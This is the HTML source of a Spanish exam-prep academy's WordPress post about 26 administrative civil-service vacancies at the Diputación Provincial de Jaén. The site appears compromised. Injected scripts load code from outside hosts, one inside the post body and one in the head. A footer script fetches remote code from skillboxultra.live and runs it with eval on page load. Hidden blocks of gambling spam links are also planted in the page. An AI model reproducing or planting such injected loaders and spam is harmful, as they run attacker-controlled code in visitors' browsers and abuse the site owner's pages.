<link rel='stylesheet' id='esf-insta-customizer-style-css' href='http://academiajoseluislopez.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://academiajoseluislopez.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="http://academiajoseluislopez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://academiajoseluislopez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script async src="http://academiajoseluislopez.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"http:\/\/academiajoseluislopez.com\/wp-admin\/admin-ajax.php","nonce":"d072e84ff4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="http://academiajoseluislopez.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script src="http://academiajoseluislopez.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.5.8" id="easy-facebook-likebox-popup-script-js"></script>
<script id="easy-facebook-likebox-public-script-js-extra">
var public_ajax = {"ajax_url":"http:\/\/academiajoseluislopez.com\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
</script>
<script src="http://academiajoseluislopez.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.5.8" id="easy-facebook-likebox-public-script-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="http://academiajoseluislopez.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.8.3" id="imagesloaded.pkgd.min-js"></script>
<script id="esf-insta-public-js-extra">
var esf_insta = {"ajax_url":"http:\/\/academiajoseluislopez.com\/wp-admin\/admin-ajax.php","version":"free","nonce":"c865cf4bc4"};
</script>
<script src="http://academiajoseluislopez.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="http://academiajoseluislopez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://academiajoseluislopez.com/wp-json/wp/v2/posts/832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://academiajoseluislopez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://academiajoseluislopez.com/?p=832' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://academiajoseluislopez.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiajoseluislopez.com%2Foferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://academiajoseluislopez.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiajoseluislopez.com%2Foferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen&#038;format=xml" />
<div style="display:none;">
<h3>Casino cerca mio.</h3>

<p>	
<ol>
    <li>
        <a href="https://academiajoseluislopez.com/blackjack-en-vivo-m%C3%B3vil-con-bitcoin">Blackjack En Vivo M&oacute;vil Con Bitcoin</a>: Los símbolos del logotipo son comodines y sustituyen a todos los demás, excepto los símbolos de bonificación.
    </li>
    <li>
        <a href="https://academiajoseluislopez.com/empresas-de-casinos-en-peru">Empresas De Casinos En Peru</a> - La opción de apuesta de seguro generalmente aparece cuando el crupier tiene un 10 como carta boca arriba y hay una pequeña posibilidad de que el crupier tenga un blackjack.
    </li>
    <li>
        <a href="https://academiajoseluislopez.com/tiradas-gratis-por-registro">Tiradas Gratis Por Registro</a>: Los sitios como PokerStars que están configurados para la agrupación de jugadores normalmente combinan jugadores en un solo sitio que incluye a todos los jugadores que viven en países donde el juego está regulado y se permite la agrupación, no solo en sitios accesibles en países europeos.
    </li>
</ol>
</p>

<h3>Dados 172.</h3>

<p>
    <dl>
  <dt><a href="https://academiajoseluislopez.com/juegos-tragamonedas-gratis-para-tablet">Juegos Tragamonedas Gratis Para Tablet</a></dt>
    <dd>Si su automóvil de elección es un Vauxhall Corsa, le encantará el aspecto de Trada Casino.</dd>
  <dt><a href="https://academiajoseluislopez.com/juegos-gratis-de-casino-m%C3%A1quinas-tragamonedas-con-bonus">Juegos Gratis De Casino M&aacute;quinas Tragamonedas Con Bonus</a></dt>
    <dd>A continuación, puede elegir entre la función de giros gratis regulares o el Gold Blitz.</dd>
    <dd>No es probable que el póquer en línea se legalice a nivel federal en el futuro inmediato, pero hay muchos estados que buscan legalizar el póquer en línea por su cuenta.</dd>
</dl>
</p>

<h3>Tragamonedas gratis y sin registrarse.</h3>

<p>
<a href="https://academiajoseluislopez.com/2025-casino-bono-de-bienvenida">2025 Casino Bono De Bienvenida</a></br>
A los veteranos les encantará la acción directa de nueve líneas de pago y los principiantes no tendrán problemas para aprender la estructura básica de juego y pago.</br>
<a href="https://academiajoseluislopez.com/euro-jackpot-comprobar">Euro Jackpot Comprobar</a></br>
Cada casino anterior acepta Visa y MasterCard.</br>
<a href="https://academiajoseluislopez.com/ruleta-de-numeros-al-azar-1-al-20">Ruleta De Numeros Al Azar 1 Al 20</a></br>
</p>



</div><link rel="icon" href="http://academiajoseluislopez.com/wp-content/uploads/2018/10/cropped-favicon-academia-jose-luis-lopez-jaen-32x32.png" sizes="32x32" />
<link rel="icon" href="http://academiajoseluislopez.com/wp-content/uploads/2018/10/cropped-favicon-academia-jose-luis-lopez-jaen-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://academiajoseluislopez.com/wp-content/uploads/2018/10/cropped-favicon-academia-jose-luis-lopez-jaen-180x180.png" />
<meta name="msapplication-TileImage" content="http://academiajoseluislopez.com/wp-content/uploads/2018/10/cropped-favicon-academia-jose-luis-lopez-jaen-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-832 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor fl-builder-2-8-3-2 cookies-not-set hello-elementor-default">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
		<a href="http://academiajoseluislopez.com/" class="custom-logo-link" rel="home"><img width="131" height="127" src="http://academiajoseluislopez.com/wp-content/uploads/2018/10/cropped-logo-academia-jose-luis-lopez-web-editar.png" class="custom-logo" alt="ACADEMIA JOSE LUIS LOPEZ" decoding="async" /></a>	</div>

			<nav class="site-navigation" aria-label="Menú principal">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://academiajoseluislopez.com/oposiciones">OPOSICIONES</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://academiajoseluislopez.com/clases-apoyo">REFUERZO</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://academiajoseluislopez.com/preparatorios">PREPARATORIOS</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-410"><a href="#">CURSOS ESPECIALIZADOS</a>
<ul class="sub-menu">
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://academiajoseluislopez.com/curso-experto-fiscal">CURSO EXPERTO FISCAL</a></li>
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="http://academiajoseluislopez.com/curso-contabilidad-pymes">CURSO CONTABILIDAD APLICADA A PROFESIONALES Y PYMES</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://academiajoseluislopez.com/idiomas">IDIOMAS</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-33"><a href="http://academiajoseluislopez.com/blog">BLOG</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://academiajoseluislopez.com/contacto">CONTACTO</a></li>
</ul>		</nav>
	</header>

<main id="content" class="site-main post-832 post type-post status-publish format-standard has-post-thumbnail hentry category-oposiciones">

			<div class="page-header">
			<h1 class="entry-title">OFERTA DE EMPLEO PÚBLICO DE LA DIPUTACIÓN PROVINCIAL DE JAEN.</h1>		</div>
	
	<div class="page-content">
		<p>La DIPUTACION PROVINCIAL DE JAEN ha <strong>convocado 26 Plazas de</strong> <strong>ADMINISTRATIVOS.  FUNCIONARIOS DE CARRERA, totalmente</strong> <strong>LIBRES</strong>.</p>
<p>Requisitos:<br />
a) Tener cumplidos 16 años.<br />
b) Tener mínimo Bachillerato o equivalente.<br />
Ejercicios dos:<br />
a) test mínimo 50 preguntas temario.<br />
b) Supuesto teórico práctico. Respuestas tipo test.</p>
<p>CONVOCATORIA PUBLICADA EN BOP. Ver enlace <a href="http://academiajoseluislopez.com/wp-content/uploads/2021/06/PUB_Bases_BOP_26_Admvos.pdf">aquí</a></p>
<p>INSTANCIAS. En 20 días naturales después de la publicación en BOE.</p>
<p>La ACADEMIA «JOSÉ LUIS LÓPEZ » como es habitual las prepara con toda fiabilidad y seriedad.<br />
Para mayor información en www.academiajoseluislopez. com<br />
Teléfono 659 41 2136<br />
C/ Hermanos Pinzón 5. 1°. Jaén<br />
Clases on-line y presenciales.</p>
<p>¡ASEGURA TU FUTURO COMO FUNCIONARIO EN JAÉN!</p>
<p>OTRA INFORMACIÓN:</p>
<p><a href="https://www.dipujaen.es/export/sites/default/galerias/galeriaDescargas/diputacion/dipujaen/RR.HH/ordenanza_tasas_examen.pdf">Ordenanza de Tasas de Derechos de examen</a></p>
<p><a href="https://www.dipujaen.es/export/sites/default/galerias/galeriaDescargas/diputacion/dipujaen/RR.HH/MODIF._TASAS_DERECHOS_DE_EXAMEN.pdf">Modificación de la Ordenanza de Tasas de Derechos de examen</a></p>
<p>De conformidad con lo establecido en el artículo 4 de la Ordenanza Fiscal Reguladora de la Tasa por derechos de participación en procesos de selección de personal convocados por la Diputación Provincial de Jaén y sus Organismos Autónomos (BOP nº 146 de 31/7/2018), las/os aspirantes que presenten sus instancia de participación en cualquier proceso selectivo en soporte electrónico, a través de la Sede Electrónica, tendrán una reducción del importe de la Tasa.</p>
<p><strong> NOTA INFORMATIVA</strong>: Las Instancias de participación en los procesos selectivos así como el pago de la tasa correspondiente <strong>no se realizarán hasta que el anuncio de la convocatoria se publique en el Boletín Oficial del Estado.</strong></p>
<p>&nbsp;</p>
<p>Más información: ACADEMIA JOSE LUIS LÓPEZ T.659 41 2136<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen" data-a2a-title="OFERTA DE EMPLEO PÚBLICO DE LA DIPUTACIÓN PROVINCIAL DE JAEN."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Facademiajoseluislopez.com%2Foferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen&amp;linkname=OFERTA%20DE%20EMPLEO%20P%C3%9ABLICO%20DE%20LA%20DIPUTACI%C3%93N%20PROVINCIAL%20DE%20JAEN." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Facademiajoseluislopez.com%2Foferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen&amp;linkname=OFERTA%20DE%20EMPLEO%20P%C3%9ABLICO%20DE%20LA%20DIPUTACI%C3%93N%20PROVINCIAL%20DE%20JAEN." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Facademiajoseluislopez.com%2Foferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen&amp;linkname=OFERTA%20DE%20EMPLEO%20P%C3%9ABLICO%20DE%20LA%20DIPUTACI%C3%93N%20PROVINCIAL%20DE%20JAEN." title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Facademiajoseluislopez.com%2Foferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen&amp;linkname=OFERTA%20DE%20EMPLEO%20P%C3%9ABLICO%20DE%20LA%20DIPUTACI%C3%93N%20PROVINCIAL%20DE%20JAEN." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Facademiajoseluislopez.com%2Foferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen&amp;linkname=OFERTA%20DE%20EMPLEO%20P%C3%9ABLICO%20DE%20LA%20DIPUTACI%C3%93N%20PROVINCIAL%20DE%20JAEN." title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"><div class="site-links"><a href="https://www.psi-skola.cz/"  title="elitbahis" target="_blank">elitbahis</a><br><a href="https://www.psi-skola.cz/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.psi-skola.cz/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.psi-skola.cz/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.psi-skola.cz/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.psi-skola.cz/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.psi-skola.cz/"  title="betist" target="_blank">betist</a><br><a href="https://www.psi-skola.cz/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.psi-skola.cz/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.psi-skola.cz/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.psi-skola.cz/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.psi-skola.cz/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.psi-skola.cz/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.psi-skola.cz/"  title="bets10" target="_blank">bets10</a><br><a href="https://fastcredit.co.in/"  title="maksibet" target="_blank">maksibet</a><br><a href="https://fastcredit.co.in/"  title="zlot" target="_blank">zlot</a><br><a href="https://fastcredit.co.in/"  title="onwin" target="_blank">onwin</a><br><a href="https://fastcredit.co.in/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://fastcredit.co.in/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://fastcredit.co.in/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://fastcredit.co.in/"  title="betist" target="_blank">betist</a><br><a href="https://fastcredit.co.in/"  title="meritking" target="_blank">meritking</a><br><a href="https://fastcredit.co.in/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://fastcredit.co.in/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://fastcredit.co.in/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://fastcredit.co.in/"  title="casibom" target="_blank">casibom</a><br><a href="https://fastcredit.co.in/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://fastcredit.co.in/"  title="bets10" target="_blank">bets10</a><br><a href="https://imperialtiles.net/"  title="betpas" target="_blank">betpas</a><br><a href="https://imperialtiles.net/"  title="zlot" target="_blank">zlot</a><br><a href="https://imperialtiles.net/"  title="onwin" target="_blank">onwin</a><br><a href="https://imperialtiles.net/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://imperialtiles.net/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://imperialtiles.net/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://imperialtiles.net/"  title="betist" target="_blank">betist</a><br><a href="https://imperialtiles.net/"  title="meritking" target="_blank">meritking</a><br><a href="https://imperialtiles.net/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://imperialtiles.net/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://imperialtiles.net/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://imperialtiles.net/"  title="casibom" target="_blank">casibom</a><br><a href="https://imperialtiles.net/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://imperialtiles.net/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.ischiapress24.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.ischiapress24.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.ischiapress24.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.ischiapress24.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.ischiapress24.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.ischiapress24.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.ischiapress24.com/"  title="betist" target="_blank">betist</a><br><a href="https://www.ischiapress24.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.ischiapress24.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.ischiapress24.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.ischiapress24.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.ischiapress24.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.ischiapress24.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.ischiapress24.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://elvestidordetrend.com"  title="betpas" target="_blank">betpas</a><br><a href="https://elvestidordetrend.com"  title="zlot" target="_blank">zlot</a><br><a href="https://elvestidordetrend.com"  title="onwin" target="_blank">onwin</a><br><a href="https://elvestidordetrend.com"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://elvestidordetrend.com"  title="madridbet" target="_blank">madridbet</a><br><a href="https://elvestidordetrend.com"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://elvestidordetrend.com"  title="betist" target="_blank">betist</a><br><a href="https://elvestidordetrend.com"  title="meritking" target="_blank">meritking</a><br><a href="https://elvestidordetrend.com"  title="1xbet" target="_blank">1xbet</a><br><a href="https://elvestidordetrend.com"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://elvestidordetrend.com"  title="starzbet" target="_blank">starzbet</a><br><a href="https://elvestidordetrend.com"  title="casibom" target="_blank">casibom</a><br><a href="https://elvestidordetrend.com"  title="jojobet" target="_blank">jojobet</a><br><a href="https://elvestidordetrend.com"  title="bets10" target="_blank">bets10</a><br><a href="https://m.pasacasino-turkey.vip/"  title="pasacasino" target="_blank">pasacasino</a><br><a href="https://m.pasacasino-turkey.vip/"  title="zlot" target="_blank">zlot</a><br><a href="https://m.pasacasino-turkey.vip/"  title="onwin" target="_blank">onwin</a><br><a href="https://m.pasacasino-turkey.vip/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://m.pasacasino-turkey.vip/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://m.pasacasino-turkey.vip/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://m.pasacasino-turkey.vip/"  title="betist" target="_blank">betist</a><br><a href="https://m.pasacasino-turkey.vip/"  title="meritking" target="_blank">meritking</a><br><a href="https://m.pasacasino-turkey.vip/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://m.pasacasino-turkey.vip/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://m.pasacasino-turkey.vip/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://m.pasacasino-turkey.vip/"  title="casibom" target="_blank">casibom</a><br><a href="https://m.pasacasino-turkey.vip/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://m.pasacasino-turkey.vip/"  title="bets10" target="_blank">bets10</a><br><a href="https://bharattv24x7.com/"  title="pasacasino" target="_blank">pasacasino</a><br><a href="https://bharattv24x7.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://bharattv24x7.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://bharattv24x7.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://bharattv24x7.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://bharattv24x7.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://bharattv24x7.com/"  title="betist" target="_blank">betist</a><br><a href="https://bharattv24x7.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://bharattv24x7.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://bharattv24x7.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://bharattv24x7.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://bharattv24x7.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://bharattv24x7.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://aprendizaje.warnathgroup.com"  title="betpas" target="_blank">betpas</a><br><a href="https://aprendizaje.warnathgroup.com"  title="zlot" target="_blank">zlot</a><br><a href="https://aprendizaje.warnathgroup.com"  title="onwin" target="_blank">onwin</a><br><a href="https://aprendizaje.warnathgroup.com"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://aprendizaje.warnathgroup.com"  title="madridbet" target="_blank">madridbet</a><br><a href="https://aprendizaje.warnathgroup.com"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://aprendizaje.warnathgroup.com"  title="betist" target="_blank">betist</a><br><a href="https://aprendizaje.warnathgroup.com"  title="meritking" target="_blank">meritking</a><br><a href="https://aprendizaje.warnathgroup.com"  title="1xbet" target="_blank">1xbet</a><br><a href="https://aprendizaje.warnathgroup.com"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://aprendizaje.warnathgroup.com"  title="starzbet" target="_blank">starzbet</a><br><a href="https://aprendizaje.warnathgroup.com"  title="casibom" target="_blank">casibom</a><br><a href="https://aprendizaje.warnathgroup.com"  title="jojobet" target="_blank">jojobet</a><br><a href="https://aprendizaje.warnathgroup.com"  title="bets10" target="_blank">bets10</a><br><a href="https://betpas.online/"  title="betpas giriş" target="_blank">betpas giriş</a><br><a href="https://www.kebunresort.com"  title="betpas" target="_blank">betpas</a><br><a href="https://www.kebunresort.com"  title="zlot" target="_blank">zlot</a><br><a href="https://www.kebunresort.com"  title="onwin" target="_blank">onwin</a><br><a href="https://www.kebunresort.com"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.kebunresort.com"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.kebunresort.com"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.kebunresort.com"  title="betist" target="_blank">betist</a><br><a href="https://www.kebunresort.com"  title="meritking" target="_blank">meritking</a><br><a href="https://www.kebunresort.com"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.kebunresort.com"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.kebunresort.com"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.kebunresort.com"  title="casibom" target="_blank">casibom</a><br><a href="https://www.kebunresort.com"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.kebunresort.com"  title="bets10" target="_blank">bets10</a><br><a href="https://www.enkang.com.tw/"  title="elitbahis" target="_blank">elitbahis</a><br><a href="https://www.enkang.com.tw/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.enkang.com.tw/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.enkang.com.tw/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.enkang.com.tw/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.enkang.com.tw/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.enkang.com.tw/"  title="betist" target="_blank">betist</a><br><a href="https://www.enkang.com.tw/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.enkang.com.tw/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.enkang.com.tw/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.enkang.com.tw/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.enkang.com.tw/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.enkang.com.tw/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.enkang.com.tw/"  title="bets10" target="_blank">bets10</a><br><a href="https://citybaby.sg/"  title="bets10" target="_blank">bets10</a><br><a href="https://citybaby.sg/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://citybaby.sg/"  title="casibom" target="_blank">casibom</a><br><a href="https://citybaby.sg/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://citybaby.sg/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://citybaby.sg/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://citybaby.sg/"  title="meritking" target="_blank">meritking</a><br><a href="https://citybaby.sg/"  title="betist" target="_blank">betist</a><br><a href="https://citybaby.sg/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://citybaby.sg/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://citybaby.sg/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://citybaby.sg/"  title="onwin" target="_blank">onwin</a><br><a href="https://citybaby.sg/"  title="zlot" target="_blank">zlot</a><br><a href="https://citybaby.sg/"  title="maksibet" target="_blank">maksibet</a><br><a href="https://bharattv24x7.com/"  title="bets10" target="_blank">bets10</a><br></div></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="http://academiajoseluislopez.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http:\/\/academiajoseluislopez.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://academiajoseluislopez.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>

		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(155,155,155,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Estoy de acuerdo">Estoy de acuerdo</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://academiajoseluislopez.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.5.8
body_size: 23458
content:

.efbl_feed_wraper.efbl_skin_972 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_972 .efbl_feeds_holder.efbl_feeds_carousel {


}

